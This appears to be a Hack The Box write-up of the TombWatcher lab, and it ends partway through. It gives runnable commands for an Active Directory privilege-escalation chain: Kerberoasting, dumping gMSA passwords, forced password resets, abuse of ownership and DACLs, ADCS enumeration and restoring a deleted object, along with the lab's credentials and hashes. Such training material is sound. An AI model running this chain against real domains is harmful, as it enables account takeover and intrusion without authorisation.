To start, we perform a quick scan with Nmap to identify which ports are open on the target machine.
sudo nmap -sS -p- --min-rate 4500 -n -Pn -vvv 10.10.11.72

Now we will perform a more detailed scan on these ports.
nmap -sCV -p53,80,135,139,389,445,3269,49712,49727 -n -Pn 10.10.11.72 -oN target

Let’s add the domain to /etc/hosts.

HTB provides us with initial credentials for a user named Henry.
henry : H3nry_987TGV!
There’s nothing we can do with the website hosted on port 80, so the next step is to use SMBMap to enumerate SMB shares on the host and check read/write permissions, which could allow us to access sensitive files or upload malicious files.
smbmap -H tombwatcher.htb -u henry -p H3nry_987TGV!

After a few minutes of searching, I didn’t find anything. The next step I have in mind is to use BloodHound to map the target’s Active Directory structure, identify relationships between users, groups, and permissions, and find potential privilege escalation paths within the domain. (Quick guide on installing and using BloodHound: BloodHound)
We obtain domain information using the following command:
bloodhound-python -d 'tombwatcher.htb' -u 'henry' -p 'H3nry_987TGV!' -gc 'dc01.tombwatcher.htb' -ns 10.10.11.72 -v --zip -c all
Then we upload the resulting ZIP file to BloodHound.
We search for the user Henry and find that we have WriteSPN permission on the user Alfred.

Having WriteSPN on another user means we can modify their SPN, which is a unique identifier linking a user or service account to a service in the domain for Kerberos authentication. This allows us to perform a Kerberoasting attack to obtain their password hash and escalate privileges within the domain.
To do this, we first clone the targetedKerberoast repository.
git clone https://github.com/ShutdownRepo/targetedKerberoast.git
To perform the attack, we need to be time-synchronized.
sudo ntpdate tombwatcher.htb
In my case, I use ntpdate only to get the target machine’s time, then use faketime, because on Kali the time doesn’t sync properly. This way, we can simulate the domain time and make Kerberos work.
faketime 'YYYY-MM-DD HH:MM:SS' ./targetedKerberoast.py -v -d 'tombwatcher.htb' -u 'henry' -p 'H3nry_987TGV!'

We copy the hash and crack it with John The Ripper.
john -w=/usr/share/wordlists/rockyou.txt hash_alfred

With access to the Alfred account, we look in BloodHound for a new way to escalate to another user.

As we can see, we have the ability to add Alfred to the INFRASTRUCTURE group. Once Alfred is a member of this group, we gain ReadGMSAPassword permission on the user ANSIBLE_DEV$, which allows us to read the password of their Kerberos-managed account and use it to escalate privileges within the domain.
We use bloodyAD instead of net rpc because bloodyAD communicates directly with Active Directory via LDAP or modern RPC and can handle domain permissions that net rpc cannot. It is also more reliable for adding users to groups when net rpc fails due to restrictions or compatibility issues.
bloodyAD -u 'alfred' -p 'basketball' -d tombwatcher.htb --dc-ip 10.10.11.72 add groupMember INFRASTRUCTURE alfred
[+] alfred added to INFRASTRUCTURE
The next step is to exploit the ReadGMSAPassword permission, and BloodHound shows us how to perform the attack.

We clone the gMSADumper repository to our local machine.
git clone https://github.com/micahvandeusen/gMSADumper.git
And run the following command:
./gMSADumper.py -u alfred -p basketball -d tombwatcher.htb

With this hash, we can authenticate as ANSIBLE_DEV$ on the domain, whether for pass-the-hash, Kerberos attacks, or privilege escalation to access restricted resources.

The next step is to force the Sam user to change their password. In this case, we use bloodyAD instead of impacket-owneredit because it allows us to work directly with account hashes in a simpler and more reliable way to change passwords without needing the plaintext password.
bloodyAD --host 10.10.11.72 -d 'tombwatcher.htb' -u 'ansible_dev$' -p ':ecb4146b3f99e6bbf06ca896f504227c' set password SAM 'sam123'
[+] Password changed successfully!

Now that we have access to Sam, we can take advantage of his WriteOwner on John, which means we can change the owner of John’s account and modify his permissions to take control of his account or escalate privileges within the domain.
impacket-owneredit -action write -new-owner 'sam' -target 'john' 'tombwatcher.htb/sam:sam123'
impacket-dacledit -action 'write' -rights 'FullControl' -principal 'sam' -target 'john' 'tombwatcher.htb'/'sam':'sam123'

Now, taking advantage of the fact that Sam has FullControl over John, we change John’s password using BloodyAD with the following command:
bloodyAD --host 10.10.11.72 -d 'tombwatcher.htb' -u 'sam' -p 'sam123' set password john 'john123'

With the user John, we can access his account and obtain the User Flag, which is located in his Desktop folder.

We now have control of the user John, who has GenericAll over the ADCS OU. This OU corresponds to the Active Directory Certificate Services infrastructure, which manages certificate issuance and usage within the domain.
With this control, we can abuse the certificate configuration, and to do so, we use Certipy-AD, which allows us to enumerate, create, and request misconfigured certificates to escalate privileges within the domain.
certipy-ad find -u 'john@tombwatcher.htb' -p 'john123' -dc-ip 10.10.11.72


In the WebServer certificate template, we encounter a SID (S-1-5-21-1392491010-1358638721-2126982587-1111), so we decide to search the system to see which user or group it belongs to.
Get-ADObject -Filter {ObjectSID -eq "S-1-5-21-1392491010-1358638721-2126982587-1111"} -Properties *
Nothing is found, so this SID likely corresponds to a deleted user or group or a special internal domain object that no longer exists.
To verify if the SID corresponds to a deleted object in Active Directory, you can use PowerShell with the ActiveDirectory module and search in the Deleted Objects tomb.
Get-ADObject -Filter {ObjectSID -eq "S-1-5-21-1392491010-1358638721-2126982587-1111"} -IncludeDeletedObjects -Properties *
This will search the deleted objects and show whether that SID corresponds to a deleted user or group.
Result:
*Evil-WinRM* PS C:\Users\john\Desktop> Get-ADObject -Filter {ObjectSID -eq "S-1-5-21-1392491010-1358638721-2126982587-1111"} -IncludeDeletedObjects -Properties *
accountExpires : 9223372036854775807
badPasswordTime : 0
badPwdCount : 0
CanonicalName : tombwatcher.htb/Deleted Objects/cert_admin
DEL:938182c3-bf0b-410a-9aaa-45c8e1a02ebf
CN : cert_admin
DEL:938182c3-bf0b-410a-9aaa-45c8e1a02ebf
codePage : 0
countryCode : 0
Created : 11/16/2024 12:07:04 PM
createTimeStamp : 11/16/2024 12:07:04 PM
Deleted : True
Description :
DisplayName :
DistinguishedName : CN=cert_admin\0ADEL:938182c3-bf0b-410a-9aaa-45c8e1a02ebf,CN=Deleted Objects,DC=tombwatcher,DC=htb
dSCorePropagationData : {11/16/2024 12:07:10 PM, 11/16/2024 12:07:08 PM, 12/31/1600 7:00:00 PM}
givenName : cert_admin
instanceType : 4
isDeleted : True
LastKnownParent : OU=ADCS,DC=tombwatcher,DC=htb
lastLogoff : 0
lastLogon : 0
logonCount : 0
Modified : 11/16/2024 12:07:27 PM
modifyTimeStamp : 11/16/2024 12:07:27 PM
msDS-LastKnownRDN : cert_admin
Name : cert_admin
DEL:938182c3-bf0b-410a-9aaa-45c8e1a02ebf
nTSecurityDescriptor : System.DirectoryServices.ActiveDirectorySecurity
ObjectCategory :
ObjectClass : user
ObjectGUID : 938182c3-bf0b-410a-9aaa-45c8e1a02ebf
objectSid : S-1-5-21-1392491010-1358638721-2126982587-1111
primaryGroupID : 513
ProtectedFromAccidentalDeletion : False
pwdLastSet : 133762504248946345
sAMAccountName : cert_admin
sDRightsEffective : 7
sn : cert_admin
userAccountControl : 66048
uSNChanged : 13197
uSNCreated : 13186
whenChanged : 11/16/2024 12:07:27 PM
whenCreated : 11/16/2024 12:07:04 PM
We can restore the deleted user cert_admin because it is still in the Deleted Objects tomb of Active Directory. This is confirmed by several indicators in the information we obtained: isDeleted: True shows the object exists but is deleted, and LastKnownParent: OU=ADCS shows where it was located before deletion. Additionally, since we have GenericAll over the ADCS OU with the user John, we have the necessary permissions to restore it.
Get-ADObject -Filter {ObjectSID -eq "S-1-5-21-1392491010-1358638721-2126982587-1111"} -IncludeDeletedObjects | Restore-ADObject
Next, we perform a new domain mapping from inside, using SharpHound.exe.
wget https://github.com/SpecterOps/SharpHound/releases/download/v2.7.1/SharpHound_v2.7.1_windows_x86.zip
unzip SharpHound_v2.7.1_windows_x86.zip
We upload the executable to the machine with Evil-WinRM:
upload SharpHound.exe
And run a full domain scan.
.\SharpHound.exe -c All -d tombwatcher.htb
Finally, we download the resulting ZIP file using the download command followed by the file name.
